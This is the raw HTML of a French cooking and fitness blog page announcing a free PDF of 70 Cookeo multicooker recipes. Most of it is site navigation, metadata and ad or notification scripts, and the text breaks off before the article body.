a:hover, .post-title a:visited{ color: #000 }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/sport-et-regime.com\/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique\/","publisher":{"@type":"Organization","name":""},"headline":"70 recettes cookeo  en PDF publi\u00e9es sur  sport et vie pratique","datePublished":"2016-04-01T10:20:33+00:00","dateModified":"2016-04-01T10:23:08+00:00","description":"Vous trouverez dans cet article un PDF de 70 recettes cookeo r\u00e9alis\u00e9 par l'administrateur de sport et vie pratique . L'ensemble des recettes sont simples et rapides \u00e0 r\u00e9aliser. Pas besoin d'\u00eatre un grand cuisinier . On peut r\u00e9aliser de v\u00e9ritables bonnes recettes avec le cookeo de Moulinex. Les 70 recettes \u00a0cookeo sont class\u00e9es par ...","author":{"@type":"Person","name":"jphil"},"image":["https:\/\/i0.wp.com\/sport-et-regime.com\/wp-content\/uploads\/2016\/02\/cookeo-moulinex.jpg?fit=358%2C141&ssl=1"]}</script>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style><link rel="icon" type="image/png" href="https://sport-et-regime.com/wp-content/uploads/2013/01/favicon2.png" />
<!--[if IE]><link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /><![endif]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3311867126402452"
     crossorigin="anonymous"></script>    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-15594 single-format-standard custom-background wp-embed-responsive edd-js-none layout-boxed two_col_left two-columns singular aa-prefix-sport-">
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
        	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
	
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="960" height="90" src="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png" class="attachment-1170x90 size-1170x90" alt="log" title="log" decoding="async" fetchpriority="high" srcset="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png 960w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-300x28.png 300w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-768x72.png 768w" sizes="(max-width: 960px) 100vw, 960px" />                
                                    <div class="header-widget"><div id="search-3" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div></div>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://sport-et-regime.com" title="Retour à l&#039;accueil">                                                            </a>                        </p>
                    
                                                    <p class="header_desc"></p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-33"><a href="https://sport-et-regime.com/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">ACCUEIL <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5235 dropdown-submenu"><a href="https://sport-et-regime.com/contact/" class="has-desc">Contact <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://sport-et-regime.com/qui-suis-je/">qui suis-je ?</a></li>
	</ul>
</li>
	<li id="menu-item-9457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9457"><a href="https://sport-et-regime.com/proposer-un-article/">Proposer un article</a></li>
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://sport-et-regime.com/plan-du-site/">Plan du site</a></li>
	<li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925"><a href="https://sport-et-regime.com/blog-passion/">Blog passion</a></li>
</ul>
</li>
<li id="menu-item-13446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13446"><a href="https://sport-et-regime.com/category/cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16112"><a href="https://sport-et-regime.com/category/cookeo-astuces/">COOKEO ASTUCES</a></li>
	<li id="menu-item-16116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16116"><a href="https://sport-et-regime.com/category/cookeo-viandes/">COOKEO VIANDES</a></li>
	<li id="menu-item-16115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16115"><a href="https://sport-et-regime.com/category/cookeo-poissons/">COOKEO POISSONS</a></li>
	<li id="menu-item-16114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16114"><a href="https://sport-et-regime.com/category/cookeo-legumes/">COOKEO LEGUMES</a></li>
	<li id="menu-item-16113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16113"><a href="https://sport-et-regime.com/category/cookeo-desserts/">COOKEO DESSERTS</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://sport-et-regime.com/category/cookeo-ete/">COOKEO ETE</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19416"><a href="https://sport-et-regime.com/category/cookeo-minceur/">COOKEO MINCEUR</a></li>
	<li id="menu-item-17361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17361"><a href="https://sport-et-regime.com/category/cookeo-menus/">COOKEO MENUS</a></li>
	<li id="menu-item-18115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18115"><a href="https://sport-et-regime.com/category/cookeo-paleo/">COOKEO PALEO</a></li>
	<li id="menu-item-15107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-15107 dropdown-submenu"><a href="https://sport-et-regime.com/category/pdf/">PDF <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-15160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15160"><a href="https://sport-et-regime.com/category/pdf-legumes/">PDF LEGUMES</a></li>
		<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://sport-et-regime.com/category/pdf-desserts/">PDF DESSERTS</a></li>
		<li id="menu-item-15161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15161"><a href="https://sport-et-regime.com/category/pdf-poissons/">PDF POISSONS</a></li>
		<li id="menu-item-15162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15162"><a href="https://sport-et-regime.com/category/pdf-viandes/">PDF VIANDES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15648"><a href="https://sport-et-regime.com/category/fiches-cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">FICHES COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16268 dropdown-submenu"><a href="https://sport-et-regime.com/category/temps-cuisson-cookeo/">TEMPS CUISSON COOKEO <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16265"><a href="https://sport-et-regime.com/category/cuisson-legumes/">CUISSON LEGUMES</a></li>
		<li id="menu-item-16266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16266"><a href="https://sport-et-regime.com/category/cuisson-poissons/">CUISSON POISSONS</a></li>
		<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16267"><a href="https://sport-et-regime.com/category/cuisson-viandes/">CUISSON VIANDES</a></li>
		<li id="menu-item-16117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16117 dropdown-submenu"><a href="https://sport-et-regime.com/category/videos-cookeo/">VIDEOS COOKEO <i class="fa fa-chevron-right"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-16111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16111"><a href="https://sport-et-regime.com/category/video-cookeo-viandes/">video cookeo viandes</a></li>
			<li id="menu-item-16871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16871"><a href="https://sport-et-regime.com/category/videos-astuces/">Videos astuces</a></li>
			<li id="menu-item-16872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16872"><a href="https://sport-et-regime.com/category/videos-desserts/">videos desserts</a></li>
			<li id="menu-item-16873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16873"><a href="https://sport-et-regime.com/category/videos-poissons/">videos poissons</a></li>
			<li id="menu-item-16874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16874"><a href="https://sport-et-regime.com/category/videos-legumes/">vidéos légumes</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-15649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15649"><a href="https://sport-et-regime.com/category/fiches-legumes/">FICHES LEGUMES</a></li>
	<li id="menu-item-15684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15684"><a href="https://sport-et-regime.com/category/fiches-desserts/">FICHES DESSERTS</a></li>
	<li id="menu-item-15714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15714 dropdown-submenu"><a href="https://sport-et-regime.com/category/fiches-viandes/">FICHES VIANDES <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16924"><a href="https://sport-et-regime.com/category/fiches-poulet/">Fiches poulet</a></li>
		<li id="menu-item-16925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16925"><a href="https://sport-et-regime.com/category/fiches-rotis-filets-mignon/">Fiches rotis /filets mignon</a></li>
	</ul>
</li>
	<li id="menu-item-15739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15739"><a href="https://sport-et-regime.com/category/fiches-poissons/">FICHES POISSONS</a></li>
	<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://sport-et-regime.com/category/fiches-dietetiques/">FICHES DIETETIQUES</a></li>
</ul>
</li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8626"><a href="https://sport-et-regime.com/category/recettes/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">RECETTES TRADI <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://sport-et-regime.com/category/recettes/entrees/">Entrées</a></li>
	<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://sport-et-regime.com/category/recettes/desserts/">Desserts</a></li>
	<li id="menu-item-8629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8629"><a href="https://sport-et-regime.com/category/recettes/gateaux/">Gâteaux</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://sport-et-regime.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-8631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8631"><a href="https://sport-et-regime.com/category/recettes/menus/">Menus</a></li>
	<li id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8632"><a href="https://sport-et-regime.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-12965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12965"><a href="https://sport-et-regime.com/category/plat-principal/">Plat principal</a></li>
	<li id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8633"><a href="https://sport-et-regime.com/category/recettes/salades/">Salades</a></li>
	<li id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8634"><a href="https://sport-et-regime.com/category/recettes/soupes/">Soupes</a></li>
	<li id="menu-item-15199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15199"><a href="https://sport-et-regime.com/category/speed-cooker/">speed cooker</a></li>
	<li id="menu-item-8654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8654"><a href="https://sport-et-regime.com/category/recettes/viandes/">Viandes</a></li>
</ul>
</li>
<li id="menu-item-8601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8601"><a href="https://sport-et-regime.com/category/sport/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">SPORT <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8604"><a href="https://sport-et-regime.com/category/sport/actualites-sport/">Sports Actualités</a></li>
	<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13498 dropdown-submenu"><a href="https://sport-et-regime.com/category/sports-musculation/">Sports musculation <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-14392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14392"><a href="https://sport-et-regime.com/category/sans-materiel/">Sans matériel</a></li>
		<li id="menu-item-12786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12786"><a href="https://sport-et-regime.com/category/sport/activites-fitness/pectoraux-musculation-activites-fitness/">Pectoraux</a></li>
		<li id="menu-item-13017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13017"><a href="https://sport-et-regime.com/category/abdominaux/">Abdominaux</a></li>
		<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://sport-et-regime.com/category/biceps/">Biceps</a></li>
		<li id="menu-item-13542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13542"><a href="https://sport-et-regime.com/category/bras-epaules/">Bras épaules</a></li>
		<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://sport-et-regime.com/category/deltoides/">Deltoides</a></li>
		<li id="menu-item-14614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14614"><a href="https://sport-et-regime.com/category/dos/">Dos</a></li>
	</ul>
</li>
	<li id="menu-item-8603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8603 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/activites-fitness/">Sports fitness <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://sport-et-regime.com/category/sport/activites-fitness/step/">Step</a></li>
		<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8961"><a href="https://sport-et-regime.com/category/sport/activites-fitness/videos-activites-fitness/">Vidéos</a></li>
	</ul>
</li>
	<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8605"><a href="https://sport-et-regime.com/category/sport/athletisme/">Sports Athlétiques</a></li>
	<li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8607"><a href="https://sport-et-regime.com/category/sport/sport-aquatique-sport/">Sports Aquatiques</a></li>
	<li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8608"><a href="https://sport-et-regime.com/category/sport/sport-de-ballon/">Sports de Ballon</a></li>
	<li id="menu-item-8609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8609 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/sport-minceur/">Sports « perdre du poids » <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13977"><a href="https://sport-et-regime.com/category/velo-dappartement-2/">Vélo d&rsquo;appartement</a></li>
		<li id="menu-item-13281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13281"><a href="https://sport-et-regime.com/category/interval-training/">Interval training</a></li>
	</ul>
</li>
	<li id="menu-item-8610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8610"><a href="https://sport-et-regime.com/category/sport/sports-dhiver/">Sports d&rsquo;hiver</a></li>
	<li id="menu-item-12822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12822"><a href="https://sport-et-regime.com/category/sports-divers/">Sports divers</a></li>
	<li id="menu-item-8611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8611"><a href="https://sport-et-regime.com/category/sport/sport-endurance/">Sports endurance</a></li>
	<li id="menu-item-11952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11952"><a href="https://sport-et-regime.com/category/sport/sports-blague/">Sports blagues</a></li>
	<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://sport-et-regime.com/category/sport/sports-extremes/">Sports extrêmes</a></li>
	<li id="menu-item-8613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8613"><a href="https://sport-et-regime.com/category/sport/sports-metiers/">Sports métiers</a></li>
	<li id="menu-item-14335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14335"><a href="https://sport-et-regime.com/category/sport-et-eps/">Sport et EPS</a></li>
	<li id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8638 dropdown-submenu"><a href="https://sport-et-regime.com/category/bien-etre/sante-bien-etre/">Santé <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639"><a href="https://sport-et-regime.com/category/bien-etre/secourisme-bien-etre/">Secourisme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8602"><a href="https://sport-et-regime.com/category/regime/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">REGIME <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8614"><a href="https://sport-et-regime.com/category/regime/actualites-regime/">Actualités</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8616"><a href="https://sport-et-regime.com/category/regime/astuces/">Astuces</a></li>
	<li id="menu-item-8617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8617"><a href="https://sport-et-regime.com/category/regime/cohen/">Cohen</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://sport-et-regime.com/category/regime/detox/">Détox</a></li>
	<li id="menu-item-8619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8619"><a href="https://sport-et-regime.com/category/regime/divers/">Divers</a></li>
	<li id="menu-item-8620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8620"><a href="https://sport-et-regime.com/category/regime/dukan/">Dukan</a></li>
	<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://sport-et-regime.com/category/regime/mediteraneen/">méditéranéen</a></li>
	<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a href="https://sport-et-regime.com/category/regime/hypocaloriques/">Hypocaloriques</a></li>
	<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967 dropdown-submenu"><a href="https://sport-et-regime.com/category/maigrir-3/">Maigrir <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11968"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10752"><a href="https://sport-et-regime.com/category/perdre-du-ventre/">Perdre du ventre</a></li>
	</ul>
</li>
	<li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://sport-et-regime.com/category/regime/montignac/">Montignac</a></li>
	<li id="menu-item-12863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://sport-et-regime.com/category/regime/weight-watchers/">Weight Watchers</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20263 dropdown-submenu"><a href="https://sport-et-regime.com/category/weight-watchers-3/">WEIGHT WATCHERS <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16465"><a href="https://sport-et-regime.com/category/fiches-recettes-wwatchers/">FICHES RECETTES WWATCHERS</a></li>
		<li id="menu-item-16120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16120"><a href="https://sport-et-regime.com/category/cookeo-wwatchers/">COOKEO WWATCHERS</a></li>
		<li id="menu-item-16887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16887"><a href="https://sport-et-regime.com/category/videos-weight-watchers/">Vidéos weight watchers</a></li>
	</ul>
</li>
	<li id="menu-item-11951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11951"><a href="https://sport-et-regime.com/category/regime/regime-blagues/">Régime blagues</a></li>
	<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://sport-et-regime.com/category/regime/semi-vegetarien/">Semi végétarien</a></li>
	<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://sport-et-regime.com/category/regime/spoonlight/">Spoonlight</a></li>
	<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://sport-et-regime.com/category/regime/sportif-regime/">Sportif</a></li>
	<li id="menu-item-11993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11993 dropdown-submenu"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/">Equilibre alimentaire <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11994"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/alimentation-equilibree/">Alimentation équilibrée</a></li>
		<li id="menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14034"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-11995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11995"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/aliments/">Aliments</a></li>
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13324"><a href="https://sport-et-regime.com/category/dietetique-sportive-2/">Diététique sportive</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20620"><a href="https://sport-et-regime.com/category/boutique/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">BOUTIQUE <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-20699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20699"><a href="https://sport-et-regime.com/category/livres-cookeo/">Livres cookeo</a></li>
	<li id="menu-item-20722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20722"><a href="https://sport-et-regime.com/category/modeles-cookeo/">Modèles cookeo</a></li>
</ul>
</li>
<li id="menu-item-24431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24431"><a href="https://sport-et-regime.com/category/quizz-culture/">QUIZZ CULTURE</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            	<div class="breadcrumb breadcrumb-yoast breadcrumbs-wrapper row">
		<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span><span><a href="https://sport-et-regime.com/">Accueil</a> » <span class="breadcrumb_last" aria-current="page">70 recettes cookeo en PDF publiées sur sport et vie pratique</span></span></span></div>    </div>
    
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-9">
                    
	
		<div class="post-nav post-nav-top clearfix">
			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="https://sport-et-regime.com/recette-cookeo-cuisse-de-dinde-moutarde-le-pdf/" rel="prev">Recette cookeo : cuisse de dinde moutarde le PDF</a></p>			<p class="next-post col-sm-6"><a href="https://sport-et-regime.com/recette-cookeo-curry-de-limande-le-pdf-gratuit/" rel="next">Recette cookeo : curry de limande le PDF gratuit</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-15594" class="clearfix post post-15594 type-post status-publish format-standard has-post-thumbnail hentry category-pdf tag-cookeo tag-recettes-cookeo item-wrap">
		
	<div class="entry clearfix">
    	
                    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Avr</span>
                <span class="day">01</span>
                            </p>
                    </div>
            
		        <h1 class="post-title entry-title">
			70 recettes cookeo  en PDF publiées sur  sport et vie pratique			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	De <span class="author"><a href="https://sport-et-regime.com/author/kiutes/" rel="author">jphil</a></span><span class="entry-cat"> dans la catégorie <span class="terms"><a class="term term-category term-813" href="https://sport-et-regime.com/category/pdf/">PDF</a></span></span>	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='70 recettes cookeo en PDF publiées sur sport et vie pratique' data-link='https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/' data-app-id-name='post_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='70 recettes cookeo en PDF publiées sur sport et vie pratique' data-link='https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/' data-app-id-name='post_above_content'></div><div class="pdfprnt-buttons pdfprnt-buttons-post pdfprnt-top-right"><a href="https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/?print=pdf" class="pdfprnt-button pdfprnt-button-pdf" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/pdf.png" alt="image_pdf" title="Afficher le PDF" /></a><a href="https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/?print=print" class="pdfprnt-button pdfprnt-button-print" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/print.png" alt="image_print" title="Contenu imprimé" 